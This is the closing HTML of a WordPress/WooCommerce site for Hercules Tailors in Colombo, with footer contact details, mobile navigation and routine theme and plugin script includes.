							</ul>
				</li>
			</ul>

		
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Quick Links						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://herculestailors.lk/privacy-policy/" title="Privacy Policy">
				
				Privacy Policy							</a>
		</li>

		
		<li class="">
			<a href="https://herculestailors.lk/contact-us/" title="Contact Us">
				
				Contact Us							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1607703501462"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1737797391705" >
		<div class="wpb_wrapper">
			<a> <span class="nav-link-text"> Contact Details</span> </a><br><br>
<i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i>Hercules Tailors, No 30, Dickman's road, Colombo 5<br>
<div style="line-height: 2.5;">
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone: 0112 586 287<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Email: info@herculestailors.lk</div>
		</div>
	</div>

			<div class=" wd-social-icons  icons-design-colored icons-size-small color-scheme-dark social-follow social-form-square text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/herculestailorsofficial/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/herculestailors/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1607702784253 vc_row-has-fill vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 text-center"><div class="vc_column-inner vc_custom_1607702834846"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><small><a href="#"><strong>Hercules Tailors</strong></a> <i class="fa fa-copyright"></i> 2025. Technology Partner: <a href="https://umicode.com/"><strong>UMiCODE</strong></a></small></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://herculestailors.lk/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41 item-level-0" ><a href="https://herculestailors.lk/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42 item-level-0" ><a href="https://herculestailors.lk/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255 item-level-0" ><a href="https://herculestailors.lk/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249 item-level-0" ><a href="https://herculestailors.lk/our-clients/" class="woodmart-nav-link"><span class="nav-link-text">Corporate</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0" ><a href="https://herculestailors.lk/gallery/" class="woodmart-nav-link"><span class="nav-link-text">Weddings by Hercules</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 item-level-0" ><a href="https://herculestailors.lk/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://herculestailors.lk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//herculestailors.lk/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b6ab555711048e0f5503f52bdb21259d","fragment_name":"wc_fragments_b6ab555711048e0f5503f52bdb21259d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://herculestailors.lk/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.6.0" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="//herculestailors.lk/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//herculestailors.lk/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" defer async id="revmin-js"></script>
<script type="text/javascript" id="quform-js-extra">
/* <![CDATA[ */
var quformL10n = [];
quformL10n = {"pluginUrl":"https:\/\/herculestailors.lk\/wp-content\/plugins\/quform","ajaxUrl":"https:\/\/herculestailors.lk\/wp-admin\/admin-ajax.php","ajaxError":"Ajax error","errorMessageTitle":"There was a problem","removeFile":"Remove","supportPageCaching":true};
/* ]]> */
</script>
<script type="text/javascript" src="https://herculestailors.lk/wp-content/plugins/quform/cache/quform.js?ver=1642778263" id="quform-js"></script>
<script type="text/javascript" src="https://herculestailors.lk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.2.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/herculestailors.lk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://herculestailors.lk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.2.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://herculestailors.lk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://herculestailors.lk/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_b61c9d60c97d7e86833e0898917c90d5","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/herculestailors.lk\/cart\/","ajaxurl":"https:\/\/herculestailors.lk\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/herculestailors.lk\/","shop_url":"https:\/\/herculestailors.lk\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b6ab555711048e0f5503f52bdb21259d","fragment_name":"wc_fragments_b6ab555711048e0f5503f52bdb21259d","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"0","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"00ac1cc3cf","wishlist_fragments_nonce":"00da9945a2","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_cf40bc2bec5f34d0d09fa889e9eca156","wishlist_fragment_name":"woodmart_wishlist_fragments_cf40bc2bec5f34d0d09fa889e9eca156","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/herculestailors.lk\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"97287c71fc","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/herculestailors.lk\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-blog-single-base-css":"https:\/\/herculestailors.lk\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-blog-base-css":"https:\/\/herculestailors.lk\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/herculestailors.lk\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-revolution-slider-css":"https:\/\/herculestailors.lk\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/herculestailors.lk\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/herculestailors.lk\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/herculestailors.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/herculestailors.lk\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/herculestailors.lk\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/herculestailors.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/herculestailors.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/herculestailors.lk\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-header-base-css":"https:\/\/herculestailors.lk\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/herculestailors.lk\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/herculestailors.lk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/herculestailors.lk\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/herculestailors.lk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-photoswipe-css":"https:\/\/herculestailors.lk\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-image-gallery-css":"https:\/\/herculestailors.lk\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-page-navigation-css":"https:\/\/herculestailors.lk\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/herculestailors.lk\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/herculestailors.lk\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-swiper-css":"https:\/\/herculestailors.lk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-mod-comments-css":"https:\/\/herculestailors.lk\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-footer-base-css":"https:\/\/herculestailors.lk\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-mod-nav-menu-label-css":"https:\/\/herculestailors.lk\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-wd-search-form-css":"https:\/\/herculestailors.lk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://herculestailors.lk/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.6.0" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://herculestailors.lk/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.6.0" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://herculestailors.lk/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.6.0" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://herculestailors.lk/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.6.0" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://herculestailors.lk/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.6.0" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://herculestailors.lk/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.6.0" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://herculestailors.lk/wp-content/themes/woodmart/js/scripts/global/photoswipeImages.min.js?ver=7.6.0" id="wd-photoswipe-images-js"></script>
<script type="text/javascript" src="https://herculestailors.lk/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.6.0" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://herculestailors.lk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://herculestailors.lk/wp-content/themes/woodmart/js/libs/isotope-bundle.min.js?ver=7.6.0" id="wd-isotope-bundle-library-js"></script>
<script type="text/javascript" src="https://herculestailors.lk/wp-content/themes/woodmart/js/scripts/elements/imageGallery.min.js?ver=7.6.0" id="wd-image-gallery-element-js"></script>
<script type="text/javascript" src="https://herculestailors.lk/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.6.0" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://herculestailors.lk/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.6.0" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://herculestailors.lk/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.6.0" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://herculestailors.lk/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.6.0" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://herculestailors.lk/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.6.0" id="wd-mobile-navigation-js"></script>
<script></script></body>
</html>
